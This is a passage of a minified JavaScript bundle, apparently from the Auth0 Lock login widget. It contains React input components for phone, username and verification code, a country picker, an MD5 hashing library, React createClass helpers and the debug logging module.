239.000000)"><path d="M24.1,15.625 L16.9,15.625 L16.9,14.75 C16.9,14.264375 17.30275,13.875 17.8,13.875 L23.2,13.875 C23.6968,13.875 24.1,14.264375 24.1,14.75 L24.1,15.625 L24.1,15.625 Z M16.9,16.5 L24.1,16.5 L24.1,21.75 L16.9,21.75 L16.9,16.5 Z M24.1,25.25 C24.1,25.73125 23.6968,26.125 23.2,26.125 L17.8,26.125 C17.30275,26.125 16.9,25.73125 16.9,25.25 L16.9,22.625 L24.1,22.625 L24.1,25.25 L24.1,25.25 Z M23.2,13 L17.8,13 C16.80595,13 16,13.783125 16,14.75 L16,25.25 C16,26.216875 16.80595,27 17.8,27 L23.2,27 C24.19405,27 25,26.216875 25,25.25 L25,14.75 C25,13.783125 24.19405,13 23.2,13 L23.2,13 Z M20.5,25.25 C20.9968,25.25 21.4,24.85625 21.4,24.375 C21.4,23.889375 20.9968,23.5 20.5,23.5 C20.00275,23.5 19.6,23.889375 19.6,24.375 C19.6,24.85625 20.00275,25.25 20.5,25.25 L20.5,25.25 Z"></path></g></g></g></g></svg>',M=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.render=function(){var t=this.props,e=t.isValid,n=r(t,["isValid"]),o=this.state.focused;return u.a.createElement(c.a,{focused:o,isValid:e,name:"phone-number",icon:p},u.a.createElement("input",l({ref:"input",type:"tel",name:"phoneNumber",className:"auth0-lock-input auth0-lock-input-number",autoComplete:"off",onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),"aria-label":"Telephone number","aria-invalid":!e},n)))},e.prototype.focus=function(){this.refs.input&&(this.refs.input.focus(),this.handleFocus())},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(u.a.Component);e.a=M},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(0),u=n.n(s),c=n(24),l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},p='<svg aria-hidden="true" focusable="false" width="13px" height="14px" viewBox="0 0 15 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="auth0-lock-icon auth0-lock-icon-box"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-11.000000, -1471.000000)" fill="#888888"><path d="M25.552,1486.998 L11.449,1486.998 C10.667,1485.799 10.984,1483.399 11.766,1482.6 C12.139,1482.219 14.931,1481.5 16.267,1481.172 C14.856,1480.076 13.995,1478.042 13.995,1476.103 C13.995,1473.284 14.813,1470.999 18.498,1470.999 C22.182,1470.999 23,1473.284 23,1476.103 C23,1478.037 22.145,1480.065 20.74,1481.163 C22.046,1481.489 24.88,1482.228 25.241,1482.601 C26.019,1483.399 26.328,1485.799 25.552,1486.998 L25.552,1486.998 Z M24.6,1483.443 C24.087,1483.169 21.881,1482.548 20,1482.097 L20,1480.513 C21.254,1479.659 21.997,1477.806 21.997,1476.12 C21.997,1473.841 21.414,1471.993 18.499,1471.993 C15.583,1471.993 15,1473.841 15,1476.12 C15,1477.807 15.744,1479.662 17,1480.515 L17,1482.112 C15.109,1482.556 12.914,1483.166 12.409,1483.442 C12.082,1483.854 11.797,1485.173 12,1486 L25,1486 C25.201,1485.174 24.922,1483.858 24.6,1483.443 L24.6,1483.443 Z"></path></g></g></svg>',M=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.shouldComponentUpdate=function(t,e){var n=this.props,r=n.invalidHint,o=n.isValid,i=n.value,a=(n.onChange,this.state.focused);return r!=t.invalidHint||o!=t.isValid||i!=t.value||a!=e.focused},e.prototype.render=function(){var t=this.props,e=t.invalidHint,n=t.isValid,o=(t.onChange,t.autoComplete),i=r(t,["invalidHint","isValid","onChange","autoComplete"]),a=this.state.focused;return u.a.createElement(c.a,{focused:a,invalidHint:e,isValid:n,name:"username",icon:p},u.a.createElement("input",l({ref:"input",type:"text",name:"username",className:"auth0-lock-input",placeholder:"username",autoComplete:o?"on":"off",autoCapitalize:"off",spellCheck:"off",autoCorrect:"off",onChange:this.handleOnChange.bind(this),onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),"aria-label":"User name","aria-invalid":!n,"aria-describedby":!n&&e?"auth0-lock-error-msg-username":void 0},i)))},e.prototype.handleOnChange=function(t){this.props.onChange&&this.props.onChange(t)},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(u.a.Component);e.a=M},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(0),u=n.n(s),c=n(24),l=n(57),p=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},M='<svg aria-hidden="true" focusable="false" width="12px" height="14px" viewBox="0 0 12 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" class="auth0-lock-icon auth0-lock-icon-box"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g transform="translate(-964.000000, -3509.000000)" fill="#888888"><g transform="translate(915.000000, 3207.000000)"><g transform="translate(35.000000, 289.000000)"><path id="Fill-42" d="M25.0523108,22.8115806 L20.455448,26.0692401 L20.455448,20.6336024 L25.0523108,17.6924012 L25.0523108,22.8115806 L25.0523108,22.8115806 Z M20.1658456,19.763342 C20.1060864,19.786611 20.050924,19.8145338 19.9957617,19.8471103 C19.9451962,19.8191876 19.8946307,19.786611 19.8394683,19.7679958 L14.9392126,16.7616414 L19.986568,13.8949009 L25.0523108,16.7616414 L25.043117,16.7662952 L20.1658456,19.763342 L20.1658456,19.763342 Z M19.5360754,20.6336024 L19.5360754,26.0692401 L14.9392126,22.8115806 L14.9392126,17.6924012 L19.5360754,20.6336024 L19.5360754,20.6336024 Z M25.9716833,17.6924012 C25.9716833,17.5574411 25.9395053,17.4317885 25.8889398,17.3154435 C26.0728143,16.9664085 26.0314425,16.5242976 25.7418402,16.2311082 L20.4002856,13.2340614 C19.7980966,12.9408721 20.2393954,12.9036417 19.5590597,13.2340614 L14.2634738,16.2311082 C13.9692745,16.5242976 13.9279028,16.9571009 14.1071804,17.3107897 C14.0520181,17.4271347 14.01984,17.5527873 14.01984,17.6924012 L14.01984,22.8115806 C14.01984,23.3234985 14.4335577,23.7423404 14.9392126,23.7423404 L19.5360754,27 C19.7061593,27 19.8578558,26.9395006 19.9957617,26.8557322 C20.1336676,26.9395006 20.285364,27 20.455448,27 L25.511997,23.7423404 C26.017652,23.7423404 25.9716833,23.3234985 25.9716833,22.8115806 L25.9716833,17.6924012 L25.9716833,17.6924012 Z"></path></g></g></g></g></svg>',g=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.componentDidMount=function(){var t=this;n.i(l.a)()||setTimeout(function(){return t.refs.input&&t.refs.input.focus()},1200)},e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.isValid,o=r(t,["lockId","isValid"]),i=this.state.focused;return u.a.createElement(c.a,{focused:i,isValid:n,name:"vcode",icon:M},u.a.createElement("input",p({id:e+"-vcode",ref:"input",type:"tel",name:"vcode",className:"auth0-lock-input auth0-lock-input-code",autoComplete:"off",autoCapitalize:"off",onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),"aria-label":"vcode","aria-invalid":!n},o)))},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(u.a.Component);e.a=g},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(42),p=n.n(l),M=n(55),g=n(112),d=(n(57),n(76)),h=n(1),f=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},y=function(t,e){return t.skipWhile(function(t){return t!==e}).get(1,t.get(0))},N=function(t){function e(n){r(this,e);var i=o(this,t.call(this,n));return i.state={filteredItems:n.items,highlighted:n.defaultItem},i}return i(e,t),e.prototype.filter=function(t){var e=this.props.items.filter(function(e){return d.b(t,e.get("label"))});return{filteredItems:e,highlighted:1===e.size&&e.get(0)||e.includes(this.state.highlighted)&&this.state.highlighted||null}},e.prototype.select=function(t){this.props.onSelect(t)},e.prototype.handleChange=function(t){this.setState(this.filter(t.target.value))},e.prototype.handleKeyDown=function(t){var e=this.state,n=e.filteredItems,r=e.highlighted;switch(t.key){case"ArrowDown":t.preventDefault(),this.setState({highlighted:y(n,r)});break;case"ArrowUp":t.preventDefault(),this.setState({highlighted:y(n.reverse(),r)});break;case"Enter":t.preventDefault(),r&&this.select(r);break;case"Escape":t.preventDefault(),this.props.onCancel()}},e.prototype.render=function(){var t=this,e=this.props,n=e.icon,r=e.iconUrl,o=e.onCancel,i=e.model;return c.a.createElement("div",{className:"auth0-lock-select-country"},c.a.createElement("div",{className:"auth0-lock-search"},c.a.createElement(M.a,{lockId:h.id(i),onClick:o}),c.a.createElement(g.a,{lockId:h.id(i),name:"search",icon:n,iconUrl:r,isValid:!0,onChange:this.handleChange.bind(this),onKeyDown:this.handleKeyDown.bind(this)})),c.a.createElement(D,{highlighted:this.state.highlighted,items:this.state.filteredItems,onClick:this.select.bind(this),onMouseMove:function(e){return t.setState({highlighted:e})}}))},e}(c.a.Component);e.a=N;var D=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.componentDidUpdate=function(){var t=this,e=this.refs.highlighted;if(e){var n=p.a.findDOMNode(this),r=p.a.findDOMNode(e),o=r.offsetTop-n.scrollTop,i=0;o+r.offsetHeight>n.clientHeight?i=o+r.offsetHeight-n.clientHeight:o<0&&(i=o),i&&(this.preventHighlight=!0,n.scrollTop+=i,this.timeout&&clearTimeout(this.timeout),this.timeout=setTimeout(function(){return t.preventHighlight=!1},100))}},e.prototype.mouseMoveHandler=function(t){!this.preventHighlight&&this.props.onMouseMove(t)},e.prototype.mouseLeaveHandler=function(){},e.prototype.render=function(){var t=this,e=this.props.items.map(function(e){var n=e===t.props.highlighted,r={highlighted:n,label:e.get("label"),onClick:function(){return t.props.onClick(e)},onMouseMove:function(){return t.mouseMoveHandler(e)}};return n&&(r.ref="highlighted"),c.a.createElement(j,f({key:e.get("label")},r))});return c.a.createElement("div",{className:"auth0-lock-list-code",onMouseLeave:this.mouseLeaveHandler.bind(this)},c.a.createElement("ul",null,e))},e}(c.a.Component),j=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.shouldComponentUpdate=function(t){return this.props.highlighted!=t.highlighted},e.prototype.render=function(){var t=this.props,e=t.highlighted,n=t.label,r=t.onClick,o=t.onMouseMove,i=e?"auth0-lock-list-code-highlighted":"";return c.a.createElement("li",{className:i,onClick:r,onMouseMove:o},n)},e}(c.a.Component);j.propTypes={highlighted:s.a.bool.isRequired,label:s.a.string.isRequired,onClick:s.a.func.isRequired,onMouseMove:s.a.func.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t){return new i(t)}e.a=o;var i=function(){function t(e){r(this,t),this.state=e,this.watches={}}return t.prototype.reset=function(t){return this._change(t)},t.prototype.swap=function(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return this._change(t.apply(void 0,[this.state].concat(n)))},t.prototype.deref=function(){return this.state},t.prototype.addWatch=function(t,e){return this.watches[t]=e,this},t.prototype.removeWatch=function(t){return delete this.watches[t],this},t.prototype._change=function(t){var e=this.state,n=this.watches;return this.state=t,Object.keys(n).forEach(function(r){return n[r](r,e,t)}),this.state},t}()},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(e){r(this,t),this.cache={},this.cbs={},this.fetchFn=e}return t.prototype.get=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=e.pop(),o=JSON.stringify(e);if(this.cache[o])return r(null,this.cache[o]);this.registerCallback(o,r)>1||this.fetch(o,e)},t.prototype.fetch=function(t,e){var n=this;this.fetchFn.apply(this,e.concat([function(e,r){e||(n.cache[t]=r),n.execCallbacks(t,e,r)}]))},t.prototype.registerCallback=function(t,e){return this.cbs[t]=this.cbs[t]||[],this.cbs[t].push(e),this.cbs[t].length},t.prototype.execCallbacks=function(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];this.cbs[t].forEach(function(t){return t.apply(void 0,n)}),delete this.cbs[t]},t}();e.a=o},function(t,e,n){"use strict";function r(t,e){var n=void 0;return function(){function r(){clearTimeout(n),t.apply(void 0,i)}for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];clearTimeout(n),n=setTimeout(r,e)}}e.a=r},function(t,e,n){"use strict";function r(){return o++}e.a=r;var o=1},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(225),i=n.n(o),a=function(){function t(){r(this,t)}return t.prototype.get=function(){return i.a.apply(void 0,arguments)},t}();e.a=new a},function(t,e,n){"use strict";function r(t){var e=t.match(/^(https?:)\/\/(([^:\/?#]*)(?::([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return e&&{href:t,protocol:e[1],host:e[2],hostname:e[3],port:e[4],pathname:e[5],search:e[6],hash:e[7]}}function o(t){if(t){var e=r(t);if(!e)return null;var n=e.protocol+"//"+e.hostname;return e.port&&(n+=":"+e.port),n}}e.b=r,e.a=o},function(t,e,n){var r;!function(o){"use strict";function i(t,e){var n=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(n>>16)<<16|65535&n}function a(t,e){return t<<e|t>>>32-e}function s(t,e,n,r,o,s){return i(a(i(i(e,t),i(r,s)),o),n)}function u(t,e,n,r,o,i,a){return s(e&n|~e&r,t,e,o,i,a)}function c(t,e,n,r,o,i,a){return s(e&r|n&~r,t,e,o,i,a)}function l(t,e,n,r,o,i,a){return s(e^n^r,t,e,o,i,a)}function p(t,e,n,r,o,i,a){return s(n^(e|~r),t,e,o,i,a)}function M(t,e){t[e>>5]|=128<<e%32,t[14+(e+64>>>9<<4)]=e;var n,r,o,a,s,M=1732584193,g=-271733879,d=-1732584194,h=271733878;for(n=0;n<t.length;n+=16)r=M,o=g,a=d,s=h,M=u(M,g,d,h,t[n],7,-680876936),h=u(h,M,g,d,t[n+1],12,-389564586),d=u(d,h,M,g,t[n+2],17,606105819),g=u(g,d,h,M,t[n+3],22,-1044525330),M=u(M,g,d,h,t[n+4],7,-176418897),h=u(h,M,g,d,t[n+5],12,1200080426),d=u(d,h,M,g,t[n+6],17,-1473231341),g=u(g,d,h,M,t[n+7],22,-45705983),M=u(M,g,d,h,t[n+8],7,1770035416),h=u(h,M,g,d,t[n+9],12,-1958414417),d=u(d,h,M,g,t[n+10],17,-42063),g=u(g,d,h,M,t[n+11],22,-1990404162),M=u(M,g,d,h,t[n+12],7,1804603682),h=u(h,M,g,d,t[n+13],12,-40341101),d=u(d,h,M,g,t[n+14],17,-1502002290),g=u(g,d,h,M,t[n+15],22,1236535329),M=c(M,g,d,h,t[n+1],5,-165796510),h=c(h,M,g,d,t[n+6],9,-1069501632),d=c(d,h,M,g,t[n+11],14,643717713),g=c(g,d,h,M,t[n],20,-373897302),M=c(M,g,d,h,t[n+5],5,-701558691),h=c(h,M,g,d,t[n+10],9,38016083),d=c(d,h,M,g,t[n+15],14,-660478335),g=c(g,d,h,M,t[n+4],20,-405537848),M=c(M,g,d,h,t[n+9],5,568446438),h=c(h,M,g,d,t[n+14],9,-1019803690),d=c(d,h,M,g,t[n+3],14,-187363961),g=c(g,d,h,M,t[n+8],20,1163531501),M=c(M,g,d,h,t[n+13],5,-1444681467),h=c(h,M,g,d,t[n+2],9,-51403784),d=c(d,h,M,g,t[n+7],14,1735328473),g=c(g,d,h,M,t[n+12],20,-1926607734),M=l(M,g,d,h,t[n+5],4,-378558),h=l(h,M,g,d,t[n+8],11,-2022574463),d=l(d,h,M,g,t[n+11],16,1839030562),g=l(g,d,h,M,t[n+14],23,-35309556),M=l(M,g,d,h,t[n+1],4,-1530992060),h=l(h,M,g,d,t[n+4],11,1272893353),d=l(d,h,M,g,t[n+7],16,-155497632),g=l(g,d,h,M,t[n+10],23,-1094730640),M=l(M,g,d,h,t[n+13],4,681279174),h=l(h,M,g,d,t[n],11,-358537222),d=l(d,h,M,g,t[n+3],16,-722521979),g=l(g,d,h,M,t[n+6],23,76029189),M=l(M,g,d,h,t[n+9],4,-640364487),h=l(h,M,g,d,t[n+12],11,-421815835),d=l(d,h,M,g,t[n+15],16,530742520),g=l(g,d,h,M,t[n+2],23,-995338651),M=p(M,g,d,h,t[n],6,-198630844),h=p(h,M,g,d,t[n+7],10,1126891415),d=p(d,h,M,g,t[n+14],15,-1416354905),g=p(g,d,h,M,t[n+5],21,-57434055),M=p(M,g,d,h,t[n+12],6,1700485571),h=p(h,M,g,d,t[n+3],10,-1894986606),d=p(d,h,M,g,t[n+10],15,-1051523),g=p(g,d,h,M,t[n+1],21,-2054922799),M=p(M,g,d,h,t[n+8],6,1873313359),h=p(h,M,g,d,t[n+15],10,-30611744),d=p(d,h,M,g,t[n+6],15,-1560198380),g=p(g,d,h,M,t[n+13],21,1309151649),M=p(M,g,d,h,t[n+4],6,-145523070),h=p(h,M,g,d,t[n+11],10,-1120210379),d=p(d,h,M,g,t[n+2],15,718787259),g=p(g,d,h,M,t[n+9],21,-343485551),M=i(M,r),g=i(g,o),d=i(d,a),h=i(h,s);return[M,g,d,h]}function g(t){var e,n="",r=32*t.length;for(e=0;e<r;e+=8)n+=String.fromCharCode(t[e>>5]>>>e%32&255);return n}function d(t){var e,n=[];for(n[(t.length>>2)-1]=void 0,e=0;e<n.length;e+=1)n[e]=0;var r=8*t.length;for(e=0;e<r;e+=8)n[e>>5]|=(255&t.charCodeAt(e/8))<<e%32;return n}function h(t){return g(M(d(t),8*t.length))}function f(t,e){var n,r,o=d(t),i=[],a=[];for(i[15]=a[15]=void 0,o.length>16&&(o=M(o,8*t.length)),n=0;n<16;n+=1)i[n]=909522486^o[n],a[n]=1549556828^o[n];return r=M(i.concat(d(e)),512+8*e.length),g(M(a.concat(r),640))}function y(t){var e,n,r="0123456789abcdef",o="";for(n=0;n<t.length;n+=1)e=t.charCodeAt(n),o+=r.charAt(e>>>4&15)+r.charAt(15&e);return o}function N(t){return unescape(encodeURIComponent(t))}function D(t){return h(N(t))}function j(t){return y(D(t))}function I(t,e){return f(N(t),N(e))}function m(t,e){return y(I(t,e))}function w(t,e,n){return e?n?I(e,t):m(e,t):n?D(t):j(t)}void 0!==(r=function(){return w}.call(e,n,e,t))&&(t.exports=r)}()},function(t,e,n){"use strict";function r(t){return t}function o(t,e,n){function o(t,e){var n=N.hasOwnProperty(e)?N[e]:null;m.hasOwnProperty(e)&&s("OVERRIDE_BASE"===n,"ReactClassInterface: You are attempting to override `%s` from your class specification. Ensure that your method names do not overlap with React methods.",e),t&&s("DEFINE_MANY"===n||"DEFINE_MANY_MERGED"===n,"ReactClassInterface: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",e)}function c(t,n){if(n){s("function"!=typeof n,"ReactClass: You're attempting to use a component class or function as a mixin. Instead, just use a regular object."),s(!e(n),"ReactClass: You're attempting to use a component as a mixin. Instead, just use a regular object.");var r=t.prototype,i=r.__reactAutoBindPairs;n.hasOwnProperty(u)&&D.mixins(t,n.mixins);for(var a in n)if(n.hasOwnProperty(a)&&a!==u){var c=n[a],l=r.hasOwnProperty(a);if(o(l,a),D.hasOwnProperty(a))D[a](t,c);else{var p=N.hasOwnProperty(a),d="function"==typeof c,h=d&&!p&&!l&&n.autobind!==!1;if(h)i.push(a,c),r[a]=c;else if(l){var f=N[a];s(p&&("DEFINE_MANY_MERGED"===f||"DEFINE_MANY"===f),"ReactClass: Unexpected spec policy %s for key %s when mixing in component specs.",f,a),"DEFINE_MANY_MERGED"===f?r[a]=M(r[a],c):"DEFINE_MANY"===f&&(r[a]=g(r[a],c))}else r[a]=c}}}else;}function l(t,e){if(e)for(var n in e){var r=e[n];if(e.hasOwnProperty(n)){var o=n in D;s(!o,'ReactClass: You are attempting to define a reserved property, `%s`, that shouldn\'t be on the "statics" key. Define it as an instance property instead; it will still be accessible on the constructor.',n);var i=n in t;s(!i,"ReactClass: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",n),t[n]=r}}}function p(t,e){s(t&&e&&"object"==typeof t&&"object"==typeof e,"mergeIntoWithNoDuplicateKeys(): Cannot merge non-objects.");for(var n in e)e.hasOwnProperty(n)&&(s(void 0===t[n],"mergeIntoWithNoDuplicateKeys(): Tried to merge two objects with the same key: `%s`. This conflict may be due to a mixin; in particular, this may be caused by two getInitialState() or getDefaultProps() methods returning objects with clashing keys.",n),t[n]=e[n]);return t}function M(t,e){return function(){var n=t.apply(this,arguments),r=e.apply(this,arguments);if(null==n)return r;if(null==r)return n;var o={};return p(o,n),p(o,r),o}}function g(t,e){return function(){t.apply(this,arguments),e.apply(this,arguments)}}function d(t,e){var n=e.bind(t);return n}function h(t){for(var e=t.__reactAutoBindPairs,n=0;n<e.length;n+=2){var r=e[n],o=e[n+1];t[r]=d(t,o)}}function f(t){var e=r(function(t,r,o){this.__reactAutoBindPairs.length&&h(this),this.props=t,this.context=r,this.refs=a,this.updater=o||n,this.state=null;var i=this.getInitialState?this.getInitialState():null;s("object"==typeof i&&!Array.isArray(i),"%s.getInitialState(): must return an object or null",e.displayName||"ReactCompositeComponent"),this.state=i});e.prototype=new w,e.prototype.constructor=e,e.prototype.__reactAutoBindPairs=[],y.forEach(c.bind(null,e)),c(e,j),c(e,t),c(e,I),e.getDefaultProps&&(e.defaultProps=e.getDefaultProps()),s(e.prototype.render,"createClass(...): Class specification must implement a `render` method.");for(var o in N)e.prototype[o]||(e.prototype[o]=null);return e}var y=[],N={mixins:"DEFINE_MANY",statics:"DEFINE_MANY",propTypes:"DEFINE_MANY",contextTypes:"DEFINE_MANY",childContextTypes:"DEFINE_MANY",getDefaultProps:"DEFINE_MANY_MERGED",getInitialState:"DEFINE_MANY_MERGED",getChildContext:"DEFINE_MANY_MERGED",render:"DEFINE_ONCE",componentWillMount:"DEFINE_MANY",componentDidMount:"DEFINE_MANY",componentWillReceiveProps:"DEFINE_MANY",shouldComponentUpdate:"DEFINE_ONCE",componentWillUpdate:"DEFINE_MANY",componentDidUpdate:"DEFINE_MANY",componentWillUnmount:"DEFINE_MANY",updateComponent:"OVERRIDE_BASE"},D={displayName:function(t,e){t.displayName=e},mixins:function(t,e){if(e)for(var n=0;n<e.length;n++)c(t,e[n])},childContextTypes:function(t,e){t.childContextTypes=i({},t.childContextTypes,e)},contextTypes:function(t,e){t.contextTypes=i({},t.contextTypes,e)},getDefaultProps:function(t,e){t.getDefaultProps?t.getDefaultProps=M(t.getDefaultProps,e):t.getDefaultProps=e},propTypes:function(t,e){t.propTypes=i({},t.propTypes,e)},statics:function(t,e){l(t,e)},autobind:function(){}},j={componentDidMount:function(){this.__isMounted=!0}},I={componentWillUnmount:function(){this.__isMounted=!1}},m={replaceState:function(t,e){this.updater.enqueueReplaceState(this,t,e)},isMounted:function(){return!!this.__isMounted}},w=function(){};return i(w.prototype,t.prototype,m),f}var i=n(7),a=n(216),s=n(217),u="mixins";t.exports=o},function(t,e,n){"use strict";var r={};t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r,i,a,s,u){if(o(e),!t){var c;if(void 0===e)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,i,a,s,u],p=0;c=new Error(e.replace(/%s/g,function(){return l[p++]})),c.name="Invariant Violation"}throw c.framesToPop=1,c}}var o=function(t){};t.exports=r},function(t,e,n){(function(r){function o(){return!("undefined"==typeof window||!window||void 0===window.process||"renderer"!==window.process.type)||("undefined"!=typeof document&&document&&"WebkitAppearance"in document.documentElement.style||"undefined"!=typeof window&&window&&window.console&&(console.firebug||console.exception&&console.table)||"undefined"!=typeof navigator&&navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/))}function i(t){var n=this.useColors;if(t[0]=(n?"%c":"")+this.namespace+(n?" %c":" ")+t[0]+(n?"%c ":" ")+"+"+e.humanize(this.diff),n){var r="color: "+this.color;t.splice(1,0,r,"color: inherit");var o=0,i=0;t[0].replace(/%[a-zA-Z%]/g,function(t){"%%"!==t&&(o++,"%c"===t&&(i=o))}),t.splice(i,0,r)}}function a(){return"object"==typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)}function s(t){try{null==t?e.storage.removeItem("debug"):e.storage.debug=t}catch(t){}}function u(){try{return e.storage.debug}catch(t){}if(void 0!==r&&"env"in r)return n.i({NODE_ENV:"production"}).DEBUG}function c(){try{return window.localStorage}catch(t){}}e=t.exports=n(219),e.log=a,e.formatArgs=i,e.save=s,e.load=u,e.useColors=o,e.storage="undefined"!=typeof chrome&&void 0!==chrome.storage?chrome.storage.local:c(),e.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"],e.formatters.j=function(t){try{return JSON.stringify(t)}catch(t){return"[UnexpectedJSONParseError]: "+t.message}},e.enable(u())}).call(e,n(41))},function(t,e,n){function r(t){var n,r=0;for(n in t)r=(r<<5)-r+t.charCodeAt(n),r|=0;return e.colors[Math.abs(r)%e.colors.length]}function o(t){function n(){if(n.enabled){var t=n,r=+new Date,o=r-(c||r);t.diff=o,t.prev=c,t.curr=r,c=r;for(var i=new Array(arguments.length),a=0;a<i.length;a++)i[a]=arguments[a];i[0]=e.coerce(i[0]),"string"!=typeof i[0]&&i.unshift("%O");var s=0;i[0]=i[0].replace(/%([a-zA-Z%])/g,function(n,r){if("%%"===n)return n;s++;var o=e.formatters[r];if("function"==typeof o){var a=i[s];n=o.call(t,a),i.splice(s,1),s--}return n}),e.formatArgs.call(t,i);(n.log||e.log||console.log.bind(console)).apply(t,i)}}return n.namespace=t,n.enabled=e.enabled(t),n.useColors=e.useColors(),n.color=r(t),"function"==typeof e.init&&e.init(n),n}function i(t){e.save(t),e.names=[],e.skips=[];for(var n=(t||"").split(/[\s,]+/),r=n.length,o=0;o<r;o++)n[o]&&(t=n[o].replace(/\*/g,".*?"),"-"===t[0]?e.skips.push(new RegExp("^"+t.substr(1)+"$")):e.names.push(new RegExp("^"+t+"$")))}function a(){e.enable("")}function s(t){var n,r;for(n=0,r=e.skips.length;n<r;n++)if(e.skips[n].test(t))return!1;for(n=0,r=e.names.length;n<r;n++)if(e.names[n].test(t))return!0;return!1}function u(t){return t instanceof Error?t.stack||t.message:t}e=t.exports=o.debug=o.default=o,e.coerce=u,e.disable=a,e.enable=i,e.enabled=s,e.humanize=n(226),e.names=[],e.skips=[],e.formatters={};var c},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){t.classList?t.classList.add(e):(0,a.default)(t)||(t.className=t.className+" "+e)}Object.defineProperty(e,"__esModule",{value:!0}),e.default=o;var i=n(221),a=r(i);t.exports=e.default},function(t,e,n){"use strict";function r(t,e){return t.classList?!!e&&t.classList.contains(e):(" "+t.className+" ").indexOf(" "+e+" ")!==-1}Object.defineProperty(e,"__esModule",{value:!0}),e.default=r,t.exports=e.default},function(t,e,n){"use strict";t.exports=function(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new 